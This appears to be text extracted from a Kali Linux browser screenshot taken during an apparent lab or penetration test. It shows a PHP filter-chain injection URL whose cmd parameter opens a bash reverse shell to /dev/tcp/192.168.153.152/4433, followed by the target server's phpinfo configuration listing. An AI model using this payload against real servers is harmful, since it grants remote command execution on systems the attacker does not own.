 AB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&cmd=bash -c "bash -i >%26 /dev/tcp/192.168.153.152/4433 0>%261"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.0.33-0ubuntu0.16.04.15
php
System Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2
/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php
/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2
/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-
posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012